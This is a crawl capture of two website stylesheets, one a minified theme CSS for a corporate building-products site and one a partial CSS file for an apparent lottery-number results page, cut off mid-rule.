select{background-color:transparent;padding:5px;font-family:"JosefinSans-Medium",sans-serif;color:#2e3348;font-size:12px;border-color:#2e3348;transition:all .2s ease-in-out}.gtranslate_wrap select:hover{background-color:#fffdc9}footer{border-top:1px solid #fff}footer .nav:not(.footer-navigation-smallprint){justify-content:center}footer .nav:not(.footer-navigation-smallprint) li:first-of-type a{padding-left:0}footer .nav:not(.footer-navigation-smallprint) li a{color:#fff;font-size:.8125rem;letter-spacing:.05em;text-transform:uppercase;text-decoration:none;padding:.5rem 1rem;font-family:"JosefinSans-Medium",sans-serif;font-size:1rem;position:relative}footer .nav:not(.footer-navigation-smallprint) li a:after{content:"";width:8px;height:8px;background-color:#00b27d;display:block;position:absolute;border-radius:100%;left:50%;transform:translateX(-50%);opacity:0;top:100%;transition:opacity 300ms ease-in}@media(max-width: 991.98px){footer .nav:not(.footer-navigation-smallprint) li a{padding:0 1rem 0 0}}footer .nav:not(.footer-navigation-smallprint) li a:hover{color:#00b27d;text-decoration:none}footer .nav:not(.footer-navigation-smallprint) li a:hover:after{opacity:1}footer .smallprint{font-size:.75rem}footer .smallprint a{color:#fff;text-decoration:none}footer .smallprint a:hover{color:rgba(255,255,255,.75);text-decoration:none}footer .smallprint .nav li a{padding:0 4px 0 0}footer .smallprint .nav li a::after{content:"|";padding-left:4px}footer .smallprint .nav li:last-of-type a::after{display:none}footer aside a.social{font-size:24px;margin-bottom:10px;display:inline-block;color:transparent !important}footer aside a.social:not(:last-child){margin-right:5px !important}footer aside a.social span{background-position:center;background-size:contain;width:24px;height:24px;border-radius:3px;overflow:hidden}footer aside a.social:hover{color:transparent !important}footer aside a.social:hover:has(span.fab.fa-twitter) span{background-image:url(../svg/twitter-x-yellow.svg)}footer aside a.social:hover:has(span.fab.fa-linkedin) span{background-image:url(../svg/linkedin-yellow.svg)}footer aside a.social:hover:has(span.fab.fa-facebook) span{background-image:url(../svg/facebook-yellow.svg)}footer aside a.social:has(span.fab.fa-twitter) span{background-image:url(../svg/twitter-x.svg)}footer aside a.social:has(span.fab.fa-linkedin) span{background-image:url(../svg/linkedin.svg)}footer aside a.social:has(span.fab.fa-facebook) span{background-image:url(../svg/facebook.svg)}@media(max-width: 1199.98px){footer{text-align:center}footer .small-letters{padding-top:20px;padding-bottom:20px}footer .small-letters #menu-footer-smallprint-menu{display:block !important}footer .small-letters #menu-footer-smallprint-menu li{display:inline}}.btn,.downloads .filters .searchandfilter ul li .search-filter-reset,.wpcf7-form p .wpcf7-submit{display:inline-flex;align-items:center;transition:all .2s ease-in-out;font-family:"JosefinSans-Regular",sans-serif;font-size:1rem;text-align:left}@media(max-width: 767.98px){.btn,.downloads .filters .searchandfilter ul li .search-filter-reset,.wpcf7-form p .wpcf7-submit{padding:.675rem .703125rem}}.btn:focus,.downloads .filters .searchandfilter ul li .search-filter-reset:focus,.wpcf7-form p .wpcf7-submit:focus{box-shadow:none !important}.btn.btn-bold,.downloads .filters .searchandfilter ul li .btn-bold.search-filter-reset,.wpcf7-form p .btn-bold.wpcf7-submit{font-family:"JosefinSans-Medium",sans-serif !important}.btn.btn-arrow,.downloads .filters .searchandfilter ul li .btn-arrow.search-filter-reset,.wpcf7-form p .btn-arrow.wpcf7-submit{padding-left:1rem;padding-right:1rem}.btn.btn-arrow::after,.downloads .filters .searchandfilter ul li .btn-arrow.search-filter-reset::after,.wpcf7-form p .btn-arrow.wpcf7-submit::after{content:"";width:28px;height:8px;background-image:url("../svg/arrow-right-primary.svg");background-size:contain;background-repeat:no-repeat;margin-left:1.25rem;transition:all .2s ease-in-out}.btn.btn-arrow:hover,.downloads .filters .searchandfilter ul li .btn-arrow.search-filter-reset:hover,.wpcf7-form p .btn-arrow.wpcf7-submit:hover,.btn.btn-arrow:active,.downloads .filters .searchandfilter ul li .btn-arrow.search-filter-reset:active,.wpcf7-form p .btn-arrow.wpcf7-submit:active,.btn.btn-arrow:focus,.downloads .filters .searchandfilter ul li .btn-arrow.search-filter-reset:focus,.wpcf7-form p .btn-arrow.wpcf7-submit:focus{padding-right:1.75rem}.btn.btn-arrow.btn-arrow-yellow::after,.downloads .filters .searchandfilter ul li .btn-arrow.btn-arrow-yellow.search-filter-reset::after,.wpcf7-form p .btn-arrow.btn-arrow-yellow.wpcf7-submit::after{background-image:url("../svg/arrow-right-yellow.svg")}.btn.btn-arrow.btn-arrow-green::after,.downloads .filters .searchandfilter ul li .btn-arrow.btn-arrow-green.search-filter-reset::after,.wpcf7-form p .btn-arrow.btn-arrow-green.wpcf7-submit::after{background-image:url("../svg/arrow-right-green.svg")}.btn.btn-white-text,.downloads .filters .searchandfilter ul li .btn-white-text.search-filter-reset,.wpcf7-form p .btn-white-text.wpcf7-submit{color:#fff}.btn:hover,.downloads .filters .searchandfilter ul li .search-filter-reset:hover,.wpcf7-form p .wpcf7-submit:hover,.btn:active,.downloads .filters .searchandfilter ul li .search-filter-reset:active,.wpcf7-form p .wpcf7-submit:active,.btn:focus,.downloads .filters .searchandfilter ul li .search-filter-reset:focus,.wpcf7-form p .wpcf7-submit:focus{text-decoration:none}.btn:hover::before,.downloads .filters .searchandfilter ul li .search-filter-reset:hover::before,.wpcf7-form p .wpcf7-submit:hover::before,.btn:active::before,.downloads .filters .searchandfilter ul li .search-filter-reset:active::before,.wpcf7-form p .wpcf7-submit:active::before,.btn:focus::before,.downloads .filters .searchandfilter ul li .search-filter-reset:focus::before,.wpcf7-form p .wpcf7-submit:focus::before{transform:translateX(-0.25rem);text-decoration:none}.btn:hover::after,.downloads .filters .searchandfilter ul li .search-filter-reset:hover::after,.wpcf7-form p .wpcf7-submit:hover::after,.btn:active::after,.downloads .filters .searchandfilter ul li .search-filter-reset:active::after,.wpcf7-form p .wpcf7-submit:active::after,.btn:focus::after,.downloads .filters .searchandfilter ul li .search-filter-reset:focus::after,.wpcf7-form p .wpcf7-submit:focus::after{transform:translateX(0.25rem);text-decoration:none}.btn.btn-link,.downloads .filters .searchandfilter ul li .btn-link.search-filter-reset,.wpcf7-form p .btn-link.wpcf7-submit{color:#2e3348;border-radius:0;text-decoration:none}.bg-primary .btn.btn-link,.bg-primary .downloads .filters .searchandfilter ul li .btn-link.search-filter-reset,.downloads .filters .searchandfilter ul li .bg-primary .btn-link.search-filter-reset,.bg-primary .wpcf7-form p .btn-link.wpcf7-submit,.wpcf7-form p .bg-primary .btn-link.wpcf7-submit{color:#fff}.btn.btn-link:hover,.downloads .filters .searchandfilter ul li .btn-link.search-filter-reset:hover,.wpcf7-form p .btn-link.wpcf7-submit:hover{color:#00b27d}.btn.btn-back::before,.downloads .filters .searchandfilter ul li .btn-back.search-filter-reset::before,.wpcf7-form p .btn-back.wpcf7-submit::before{content:"";font-family:"Font Awesome 5 Pro",sans-serif;font-size:1.5625rem;font-weight:300;line-height:1;color:#00b27d;margin-right:1.25rem;transition:all .2s ease-in-out}.btn.btn-back::after,.downloads .filters .searchandfilter ul li .btn-back.search-filter-reset::after,.wpcf7-form p .btn-back.wpcf7-submit::after{display:none}.btn.btn-reset,.downloads .filters .searchandfilter ul li .btn.search-filter-reset,.downloads .filters .searchandfilter ul li .btn-reset.search-filter-reset,.downloads .filters .searchandfilter ul li .search-filter-reset,.wpcf7-form p .btn-reset.wpcf7-submit,.wpcf7-form p .downloads .filters .searchandfilter ul li .wpcf7-submit.search-filter-reset,.downloads .filters .searchandfilter ul li .wpcf7-form p .wpcf7-submit.search-filter-reset{font-size:.75rem;letter-spacing:.05em;padding:.45rem .703125rem}.btn.btn-reset::after,.downloads .filters .searchandfilter ul li .search-filter-reset::after,.wpcf7-form p .btn-reset.wpcf7-submit::after{content:"";font-size:1rem}.btn.btn-reset:hover::after,.downloads .filters .searchandfilter ul li .search-filter-reset:hover::after,.wpcf7-form p .btn-reset.wpcf7-submit:hover::after{transform:rotate(360deg)}.btn.btn-warning,.downloads .filters .searchandfilter ul li .btn-warning.search-filter-reset,.wpcf7-form p .btn-warning.wpcf7-submit{font-family:"JosefinSans-Medium",sans-serif;color:#2e3348}.btn.btn-warning::after,.downloads .filters .searchandfilter ul li .btn-warning.search-filter-reset::after,.wpcf7-form p .btn-warning.wpcf7-submit::after{color:#2e3348}.btn.btn-warning:hover,.downloads .filters .searchandfilter ul li .btn-warning.search-filter-reset:hover,.wpcf7-form p .btn-warning.wpcf7-submit:hover{background-color:#00b27d;border-color:transparent}.btn.btn-green,.downloads .filters .searchandfilter ul li .btn-green.search-filter-reset,.wpcf7-form p .btn-green.wpcf7-submit{color:#2e3348}.btn.btn-green:hover,.downloads .filters .searchandfilter ul li .btn-green.search-filter-reset:hover,.wpcf7-form p .btn-green.wpcf7-submit:hover{background-color:#ede847;border-color:transparent}.btn.btn-sm,.downloads .filters .searchandfilter ul li .btn-sm.search-filter-reset,.wpcf7-form p .btn-sm.wpcf7-submit{letter-spacing:.05em}.btn.btn-sm::after,.downloads .filters .searchandfilter ul li .btn-sm.search-filter-reset::after,.wpcf7-form p .btn-sm.wpcf7-submit::after{display:none}.btn::first-letter,.downloads .filters .searchandfilter ul li .search-filter-reset::first-letter,.wpcf7-form p .wpcf7-submit::first-letter{text-transform:uppercase}.card{position:relative;display:flex;flex-direction:column;height:100%;max-height:330px;background-size:cover;background-position:center;overflow:hidden}.card::after{content:"";padding-bottom:129.4117647059%}.card aside{position:absolute;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-end;width:100%;height:100%;padding:1.875rem;transition:all .2s ease-in-out}.card aside .card-aside-picture{content:"";pointer-events:none;width:100%;height:100%;left:0px;position:absolute;right:0px;top:0px;bottom:0px;background-size:cover;background-position:center;transition:transform 200ms ease-in}.card aside .card-aside-overlay{content:"";pointer-events:none;width:100%;height:100%;background:linear-gradient(0deg, #2e3348 0%, rgba(255, 255, 255, 0) 50%);mix-blend-mode:multiply;left:0px;position:absolute;right:0px;top:0px;bottom:0px}.card aside .card-content{z-index:1}.card aside .card-content h3,.card aside .card-content i{display:inline}.card aside .card-content .btn,.card aside .card-content .downloads .filters .searchandfilter ul li .search-filter-reset,.downloads .filters .searchandfilter ul li .card aside .card-content .search-filter-reset,.card aside .card-content .wpcf7-form p .wpcf7-submit,.wpcf7-form p .card aside .card-content .wpcf7-submit{padding-left:0px;padding-bottom:0px}.card aside .card-content .btn:after,.card aside .card-content .downloads .filters .searchandfilter ul li .search-filter-reset:after,.downloads .filters .searchandfilter ul li .card aside .card-content .search-filter-reset:after,.card aside .card-content .wpcf7-form p .wpcf7-submit:after,.wpcf7-form p .card aside .card-content .wpcf7-submit:after{margin-left:1rem}.card aside h3{color:#fff;font-size:.9375rem;line-height:1.3333333333;text-transform:uppercase;transition:all .2s ease-in-out}.card aside p{font-size:.9375rem;transition:all .2s ease-in-out}.card aside i{display:block;font-size:1.5625rem;font-weight:300;line-height:1;color:#00b27d;transform-origin:left;transition:all .2s ease-in-out}.card:hover aside .card-aside-picture{transform:scale(1.15)}.card:hover aside .card-content span{color:#ede847}.card:hover aside .card-content .btn:after,.card:hover aside .card-content .downloads .filters .searchandfilter ul li .search-filter-reset:after,.downloads .filters .searchandfilter ul li .card:hover aside .card-content .search-filter-reset:after,.card:hover aside .card-content .wpcf7-form p .wpcf7-submit:after,.wpcf7-form p .card:hover aside .card-content .wpcf7-submit:after{margin-left:1.25rem}.card:hover aside h3{color:#ede847}.card:hover aside i{transform:translateX(0.25rem)}.component.padding-none,.component .padding-none{padding:0}.component.component-wysiwyg img{padding:1.25rem 0}.component.component-wysiwyg .wp-caption{max-width:100%}.component.component-wysiwyg .wp-caption img{padding:1.25rem 0 .3125rem}.component.component-wysiwyg .wp-caption .wp-caption-text{font-size:.75rem;font-style:italic}.component.component-gallery .image-thumb{position:relative;display:flex;cursor:pointer}.component.component-gallery .image-thumb::after{content:"";position:absolute;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;font-family:"Font Awesome 5 Pro",sans-serif;font-size:0;background:transparent;transform-origin:center;transition:all .2s ease-in-out}.component.component-gallery .image-thumb:hover::after{font-size:30px;background:rgba(46,51,72,.75)}.component.component-text-and-image img+.caption{margin-top:10px}.component.component-text-and-image .caption{font-size:.75rem;font-style:italic}table p{margin-bottom:0}table ul{margin-bottom:0}table tr:last-of-type th,table tr:last-of-type td{border-bottom:1px solid #dee2e6}.wpcf7-form h3,.wpcf7-form .row{margin-bottom:1.5rem}.wpcf7-form h3{margin:40px 0}.wpcf7-form p:last-of-type{margin-bottom:0}.wpcf7-form p .wpcf7-list-item{display:inline-flex;justify-content:center;margin:0 15px 0 0}.wpcf7-form p .wpcf7-list-item label{margin:0}.wpcf7-form p .wpcf7-list-item .wpcf7-list-item-label{margin-left:4px;line-height:1}.wpcf7-form p .wpcf7-textarea{min-height:160px;resize:none}.design-solutions-form .wpcf7-form p .wpcf7-textarea{min-height:100px;resize:vertical}.wpcf7-form p .wpcf7-date{width:auto}.wpcf7-form .wpcf7-not-valid-tip{color:red;font-size:80%;padding-top:4px}.wpcf7-form .wpcf7-not-valid{border-color:red !important}.wpcf7-form .wpcf7-response-output{display:none;padding:10px;margin:0}.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors{color:red;font-size:80%;border:1px solid red}.grecaptcha-badge{display:none;opacity:0}.modal .modal-dialog .modal-content .modal-header{background-color:#2e3348}.modal .modal-dialog .modal-content .modal-header h4{color:#fff}.modal .modal-dialog .modal-content .modal-header .close{opacity:1}.modal .modal-dialog .modal-content .modal-header .close:hover{opacity:.5}.breadcrumbs{color:#abb1ca;font-size:14px;line-height:1.4;display:flex;align-items:center;flex-wrap:wrap}.breadcrumbs a{color:#abb1ca;text-decoration:none !important}.breadcrumbs span.current-item{color:#00b27d}.breadcrumbs i{font-size:.5rem;margin:2px 8px}.accordion aside .trigger{position:relative;display:flex;color:#00b27d;font-weight:700;text-decoration:none;padding:12px 0;border-top:1px solid #00b27d;-webkit-appearance:none;-moz-appearance:none;appearance:none}.accordion aside .trigger.collapsed{color:#fff;border-top:1px solid #fff}.accordion aside .trigger.collapsed::after{color:#fff;transform:rotate(0)}.accordion aside .trigger::after{content:"";position:absolute;right:0;color:#00b27d;font-family:"Font Awesome 5 Pro",sans-serif;transform:rotate(90deg);transition:all .2s linear}@media(max-width: 767.98px){.accordion aside .trigger::after{top:0;right:15px}}.accordion aside .body{padding:1.25rem 0 2.5rem}.accordion aside.downloads-accordion h3{color:#fff;font-size:1rem}.home-hero-slider{position:relative;height:700px;overflow-y:hidden}@media(max-width: 1199.98px){.home-hero-slider{height:600px}}@media(max-width: 767.98px){.home-hero-slider{height:80vh}}.home-hero-slider .shape-home-hero{position:absolute;right:0;width:100%;height:160%;background-image:url("../svg/shape-home-hero.svg");background-size:46%;background-repeat:no-repeat;background-position:right;z-index:1;opacity:1;top:0px;bottom:0px;pointer-events:none}@media(max-width: 991.98px){.home-hero-slider .shape-home-hero{display:none}}.home-hero-slider .carousel{height:100%}.home-hero-slider .carousel .carousel-inner{height:100%}.home-hero-slider .carousel .carousel-inner .carousel-item{height:100%}.home-hero-slider .carousel .carousel-inner .carousel-item aside{display:flex;align-items:center;width:100%;height:100%;color:#fff;background-size:cover;background-position:center}.home-hero-slider .carousel .carousel-inner .carousel-item aside .carousel-background-overlay{position:absolute;width:100%;height:100%;mix-blend-mode:multiply;bottom:0px}.home-hero-slider .carousel .carousel-inner .carousel-item aside span{font-family:"JosefinSans-Medium",sans-serif}.home-hero-slider .carousel .carousel-inner .carousel-item aside p.lead{font-size:20px;color:#fff;font-family:"JosefinSans-Light",sans-serif}@media(max-width: 1199.98px){.home-hero-slider .carousel .carousel-inner .carousel-item aside{padding:60px 0}}.intro-panel .slick-slider{display:flex;align-items:center;justify-content:space-between}.intro-panel .slick-slider.slick-initialized .slick-slide{display:flex;height:283px}.intro-panel .slick-slider.slick-initialized .slick-slide span.btn,.intro-panel .slick-slider.slick-initialized .slick-slide .downloads .filters .searchandfilter ul li span.search-filter-reset,.downloads .filters .searchandfilter ul li .intro-panel .slick-slider.slick-initialized .slick-slide span.search-filter-reset,.intro-panel .slick-slider.slick-initialized .slick-slide .wpcf7-form p span.wpcf7-submit,.wpcf7-form p .intro-panel .slick-slider.slick-initialized .slick-slide span.wpcf7-submit{padding-right:0rem;z-index:1}.intro-panel .slick-slider.slick-initialized .slick-slide span.btn:after,.intro-panel .slick-slider.slick-initialized .slick-slide .downloads .filters .searchandfilter ul li span.search-filter-reset:after,.downloads .filters .searchandfilter ul li .intro-panel .slick-slider.slick-initialized .slick-slide span.search-filter-reset:after,.intro-panel .slick-slider.slick-initialized .slick-slide .wpcf7-form p span.wpcf7-submit:after,.wpcf7-form p .intro-panel .slick-slider.slick-initialized .slick-slide span.wpcf7-submit:after{margin-left:1rem}.intro-panel .slick-slider.slick-initialized .slick-slide:hover span.btn,.intro-panel .slick-slider.slick-initialized .slick-slide:hover .downloads .filters .searchandfilter ul li span.search-filter-reset,.downloads .filters .searchandfilter ul li .intro-panel .slick-slider.slick-initialized .slick-slide:hover span.search-filter-reset,.intro-panel .slick-slider.slick-initialized .slick-slide:hover .wpcf7-form p span.wpcf7-submit,.wpcf7-form p .intro-panel .slick-slider.slick-initialized .slick-slide:hover span.wpcf7-submit{color:#ede847}.intro-panel .slick-slider.slick-initialized .slick-slide:hover span.btn:after,.intro-panel .slick-slider.slick-initialized .slick-slide:hover .downloads .filters .searchandfilter ul li span.search-filter-reset:after,.downloads .filters .searchandfilter ul li .intro-panel .slick-slider.slick-initialized .slick-slide:hover span.search-filter-reset:after,.intro-panel .slick-slider.slick-initialized .slick-slide:hover .wpcf7-form p span.wpcf7-submit:after,.wpcf7-form p .intro-panel .slick-slider.slick-initialized .slick-slide:hover span.wpcf7-submit:after{margin-left:1.25rem}.intro-panel .slick-slider .slick-list{margin:0 -15px}.intro-panel .slick-slider .slick-arrow{position:absolute;font-size:17px;line-height:1}.intro-panel .slick-slider .slick-arrow.slick-prev{left:-35px}@media(max-width: 767.98px){.intro-panel .slick-slider .slick-arrow.slick-prev{left:-12px}}.intro-panel .slick-slider .slick-arrow.slick-next{right:-35px}@media(max-width: 767.98px){.intro-panel .slick-slider .slick-arrow.slick-next{right:-12px}}.news-feed{background-color:#f4f5f6}.news-feed .news-item{color:#2e3348}.news-feed .news-item .news-item-thumbnail{width:100%;height:283px;background-size:cover;background-position:center}.news-feed .news-item h3{font-size:22px;font-family:"JosefinSans-Medium",sans-serif}.news-feed .news-item h3 a{color:#00b27d;text-decoration:none}@media(max-width: 991.98px){.news-feed iframe{min-height:400px !important}}.buildings-feed{background-image:url("../svg/shape-home-01.svg");background-repeat:no-repeat}.careers-panel aside{background-size:cover;background-position:center -410px;background-repeat:no-repeat}@media(max-width: 991.98px){.careers-panel aside{background-position:center center}}.careers-panel aside .careers-overlay-left{position:absolute;left:0px;top:0px;bottom:0px;height:100%;width:65%;pointer-events:none;background-color:rgba(46,51,72,.85);mix-blend-mode:multiply}@media(max-width: 991.98px){.careers-panel aside .careers-overlay-left{width:100%}}.careers-panel p{padding-left:0px !important;padding-right:0px !important}.careers-panel h2,.careers-panel p,.careers-panel a{position:relative}.careers-panel h2:before{display:none}.accreditations h2:before{background-color:#00b27d}.accreditations .slick-slider{display:flex;align-items:center;justify-content:space-between}.accreditations .slick-slider .slick-arrow{position:absolute;font-size:17px;line-height:1}.accreditations .slick-slider .slick-arrow.slick-prev{left:-35px}.accreditations .slick-slider .slick-arrow.slick-next{right:-35px}.accreditations img{filter:gray;filter:grayscale(1);transition:filter 300ms ease-in;max-height:140px;object-fit:contain}.accreditations img:hover{filter:none;filter:grayscale(0)}.project-information ul{list-style:none;margin-left:0;padding-left:.75em}.project-information ul li::before{display:inline-block;content:"-";width:.75em;margin-left:-0.75em}.infographics .graphic{min-height:107px}.infographics p{margin:0}.news-listing .news-item h3 a{color:#2e3348;text-decoration:none}.team .team-member img{max-width:78.6516853933%}section.careers-listing .row:nth-child(even){flex-direction:row-reverse}section.careers-listing .row:nth-child(even) img{float:right}.downloads h5{letter-spacing:normal}.downloads .filters .searchandfilter ul{display:flex;flex-wrap:wrap;padding:0;margin:0 -15px}.downloads .filters .searchandfilter ul li{position:relative;width:100%;padding:0 15px;margin-bottom:.9375rem}.downloads .filters .searchandfilter ul li h4{color:#2e3348;font-family:"JosefinSans-Light",sans-serif;font-size:.75rem;font-weight:600;text-transform:uppercase;padding:0 0 8px}.downloads .filters .searchandfilter ul li label{display:block}.downloads .filters .searchandfilter ul li label .sf-input-select{font-size:.8125rem;border-width:0px;position:relative;min-width:0;height:auto;background-image:url("data:image/svg+xml,<svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='chevron-down' class='svg-inline--fa fa-chevron-down fa-w-14' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%239F8C7F' d='M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z'></path></svg>");background-position:right .75rem center}.downloads .filters .searchandfilter ul li.sf-field-reset{flex:0 0 100%;max-width:100%;margin-top:1.25rem}.downloads .download{color:#2e3348}.downloads .download:hover{color:#2e3348}.download{color:#fff;font-size:.875rem;line-height:1.2142857143;font-weight:600;text-decoration:none}.download i{display:block;font-size:1.5625rem;font-weight:300;line-height:1;color:#00b27d;transform-origin:left;transition:all .2s ease-in-out}.download:hover{color:#fff;text-decoration:none}.download:hover i{transform:translateX(0.25rem)}.design-solutions img{object-fit:cover;width:100%;height:100%}.design-solutions aside h2:before{display:none}.design-solutions .bg-blue-grey{background-color:#787a87 !important}.design-solutions .bg-blue-grey p{margin-bottom:0px}.design-solutions .bg-image-cover{background-position:center;background-repeat:no-repeat;background-size:cover;height:350px}@media(min-width: 992px){.design-solutions .bg-image-cover{height:auto}}.search-results .search-result h3 a{color:#2e3348;text-decoration:none}@media(min-width: 1700px){.container{max-width:1550px}}.hero{width:100%;height:560px}.hero img{width:100%;height:560px;object-fit:cover}.planten-flow-testing aside{background-image:url("../svg/shape-planten-flow-testing.svg");background-repeat:no-repeat;background-size:cover}.nbs-feeds iframe{background-color:#fff !important;border-radius:4px}.hero-slider{position:relative;height:560px;overflow-y:hidden}@media(max-width: 1199.98px){.hero-slider{height:400px}}@media(max-width: 767.98px){.hero-slider{height:420px}}.hero-slider .shape-home-hero{position:absolute;right:0;width:100%;height:160%;background-image:url("../svg/shape-home-hero.svg");background-size:46%;background-repeat:no-repeat;background-position:right;z-index:1;opacity:1;top:0px;bottom:0px;pointer-events:none}@media(max-width: 1199.98px){.hero-slider .shape-home-hero{display:none}}.hero-slider .carousel{height:100%}.hero-slider .carousel .carousel-inner{height:100%}.hero-slider .carousel .carousel-inner .carousel-item{height:100%}.hero-slider .carousel .carousel-inner .carousel-item aside{display:flex;align-items:center;width:100%;height:100%;color:#fff;background-size:cover;background-position:center}.hero-slider .carousel .carousel-inner .carousel-item aside .carousel-background-overlay{position:absolute;width:100%;height:100%;mix-blend-mode:multiply;bottom:0px}.hero-slider .carousel .carousel-inner .carousel-item aside span{font-family:"JosefinSans-Medium",sans-serif}.hero-slider .carousel .carousel-inner .carousel-item aside p.lead{font-size:20px;color:#fff;font-family:"JosefinSans-Light",sans-serif}@media(max-width: 991.98px){.hero-slider .carousel .carousel-inner .carousel-item aside{align-items:flex-end;padding:60px 0}}.carousel-indicators-container{position:absolute;left:50%;transform:translateX(-50%);z-index:15;bottom:50px}.carousel-indicators-container .carousel-indicators{position:static;right:auto;margin-right:auto;margin-left:15px;justify-content:left;align-items:center;margin-bottom:0px}.carousel-indicators-container .carousel-indicators li{width:8px;height:8px;border-radius:100%;background-color:rgba(255,255,255,.5)}.carousel-indicators-container .carousel-indicators li.active{width:12px;height:12px;background-color:#00b27d}@media(max-width: 1199.98px){.carousel-indicators-container .carousel-indicators{margin-left:0px;padding-left:15px}}.contact-panel .bg-image-cover{background-position:center;background-repeat:no-repeat;background-size:cover;height:250px !important}@media(min-width: 768px){.contact-panel .bg-image-cover{height:450px !important}}/*# sourceMappingURL=main.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://16688lxy.com/webapp/css/public.css
body_size: 4859
content:
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,img,input,li,ol,p,pre,td,textarea,th,ul {
	padding: 0;
	margin: 0
}

fieldset,img {
	border: 0
}

address,caption,cite,code,dfn,em,i,strong,th,var {
	font-weight: 400;
	font-style: normal
}

li,ol,ul {
	list-style: none
}

caption,th {
	text-align: left
}

h1,h2,h3,h4,h5,h6 {
	font-weight: 400;
	font-size: 100%
}

q:after,q:before {
	content: ""
}

abbr,acronym {
	border: 0
}

a {
	text-decoration: none;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	outline: none
}

body,html {
	min-height: 6.67rem;
	font-size: 26.66667vw;
	margin: 0 auto;
	background: #efeff4
}

* {
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}

@media screen and (min-width:569px) {
	body,html {
		min-height: 6.67rem;
		font-size: 16vw;
		-webkit-transform: translateZ(0);
		transform: translateZ(0)
	}
}

.ui-loader {
	display: none
}

#touchdiv {
	box-sizing: border-box;
	font-size: .12rem
}

#business {
	display: none!important
}

.business img {
	width: 100%;
	max-width: 750px;
	display: block;
	margin: 0 auto
}

.businessBack {
	color: #fff;
	font-size: .18rem;
	display: block;
	position: fixed;
	top: .1rem;
	left: .1rem
}

.tw_orange {
	background: #f5b226!important
}

.tw_green,
.tw_orange {
	color: #000102!important;
	border-radius: 50%
}

.tw_green {
	background: #91e618!important
}

.tw_yellow {
	background: #fef02a!important;
	color: #000102!important;
	border-radius: 50%
}

.tw_red {
	background: #d82c21!important;
	color: #fff!important;
	border-radius: 50%
}


#navList .business span {
	background: #fff url(../img/cltj_img/icon-168index.png) -.7rem -.35rem no-repeat!important;
	background-size: 3.33rem!important
}

.businessImg {
	background: #fff url(../img/cltj_img/icon-168index.png) -.72rem -.369rem no-repeat!important;
	background-size: 3.33rem!important
}

.addicon {
	background: url(../img/haomaimg.png) no-repeat -2.534rem -.33rem
}

.equalF {
	background: url(../img/haomaimg.png) no-repeat -2.7rem -.33rem
}

.rednum {
	background: url(../img/haomaimg.png) no-repeat -1.888rem -1.18rem
}

.bluenum {
	background: url(../img/haomaimg.png) no-repeat -1.588rem -1.18rem
}

.greennum {
	background: url(../img/haomaimg.png) no-repeat -2.788rem -1.18rem
}

.lightblue {
	background: url(../img/haomaimg.png) no-repeat -2.488rem -1.18rem
}

.Orange {
	background: url(../img/haomaimg.png) no-repeat -2.188rem -1.18rem
}

.bluesig {
	background: url(../img/haomaimg.png) no-repeat -.98rem -1.18rem
}

.blueeve {
	background: url(../img/haomaimg.png) no-repeat -.68rem -1.18rem
}

.bluebig {
	background: url(../img/haomaimg.png) no-repeat -.08rem -1.18rem
}

.bluesm {
	background: url(../img/haomaimg.png) no-repeat -.38rem -1.18rem
}

.nub01 {
	background: url(../img/haomaimg.png) no-repeat -.1rem -.075rem
}

.nub02 {
	background: url(../img/haomaimg.png) no-repeat -.438rem -.075rem
}

.nub03 {
	background: url(../img/haomaimg.png) no-repeat -.778rem -.075rem
}

.nub04 {
	background: url(../img/haomaimg.png) no-repeat -1.118rem -.075rem
}

.nub05 {
	background: url(../img/haomaimg.png) no-repeat -1.468rem -.075rem
}

.nub06 {
	background: url(../img/haomaimg.png) no-repeat -1.799rem -.075rem
}

.nub07 {
	background: url(../img/haomaimg.png) no-repeat -2.148rem -.075rem
}

.nub08 {
	background: url(../img/haomaimg.png) no-repeat -2.48rem -.075rem
}

.nub09 {
	background: url(../img/haomaimg.png) no-repeat -2.828rem -.075rem
}

.nub10 {
	background: url(../img/haomaimg.png) no-repeat -3.168rem -.075rem
}

.nubb01 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.069rem
}

.nubb02 {
	background: url(../img/haomaimg.png) no-repeat -.39rem -.069rem
}

.nubb03 {
	background: url(../img/haomaimg.png) no-repeat -.688rem -.069rem
}

.nubb04 {
	background: url(../img/haomaimg.png) no-repeat -.988rem -.069rem
}

.nubb05 {
	background: url(../img/haomaimg.png) no-repeat -1.293rem -.069rem
}

.nubb06 {
	background: url(../img/haomaimg.png) no-repeat -1.596rem -.069rem
}

.nubb07 {
	background: url(../img/haomaimg.png) no-repeat -1.896rem -.069rem
}

.nubb08 {
	background: url(../img/haomaimg.png) no-repeat -2.2rem -.069rem
}

.nubb09 {
	background: url(../img/haomaimg.png) no-repeat -2.51rem -.069rem
}

.nubb10 {
	background: url(../img/haomaimg.png) no-repeat -2.81rem -.069rem
}

.numbig {
	background: url(../img/haomaimg.png) no-repeat -.086rem -.32rem
}

.numsm {
	background: url(../img/haomaimg.png) no-repeat -.386rem -.32rem
}

.blueCount {
	background: url(../img/haomaimg.png) no-repeat -1.286rem -1.18rem
}

.nums {
	background: url(../img/haomaimg.png) no-repeat -.686rem -.32rem
}

.numd {
	background: url(../img/haomaimg.png) no-repeat -.99rem -.32rem
}

.longbg {
	background: url(../img/haomaimg.png) no-repeat -2.04rem -.32rem
}

.hubg {
	background: url(../img/haomaimg.png) no-repeat -1.794rem -.32rem
}

.hlnum0 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum1 {
	background: url(../img/haomaimg.png) no-repeat -.38rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum2 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -1.47rem!important;
	background-size: 3.54rem auto!important
}

.hlnum3 {
